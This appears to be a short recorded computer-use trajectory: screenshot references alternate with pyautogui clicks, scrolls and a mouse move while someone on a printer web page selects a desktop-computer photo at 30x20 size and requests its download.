
# Step: On the printer page choose the desktop-computer photo at 30x20 size and request the download
pyautogui.click(441, 570)

pyautogui.scroll(3)

pyautogui.click(775, 663)

pyautogui.scroll(-3)

pyautogui.click(1223, 768)

pyautogui.moveTo(928, 863)

pyautogui.click(829, 864)
